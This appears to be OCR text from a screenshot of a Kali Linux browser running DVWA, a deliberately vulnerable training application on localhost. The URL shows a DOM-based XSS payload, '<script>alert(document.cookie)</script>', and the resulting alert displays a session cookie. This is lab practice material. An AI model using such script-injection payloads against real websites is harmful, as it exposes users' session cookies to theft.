 127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
Search
ed Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB M Create your ethical hack... Aircrack-ng Kali Forums NetHunter
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
security=medium; PHPSESSID=quodrtcolt00dasokf0re1pjk8
OK